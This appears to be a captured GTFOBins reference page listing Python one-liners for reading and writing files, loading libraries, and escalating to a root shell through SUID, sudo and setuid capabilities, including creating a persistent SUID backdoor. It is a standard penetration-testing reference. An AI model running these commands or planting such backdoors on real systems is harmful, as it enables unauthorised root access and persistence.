 https://gtfobins.github.io/gtfobins/python/#suid
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
python -c 'open("file_to_write","w+").write("DATA")'
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo python -c 'import os; os.system("/bin/sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'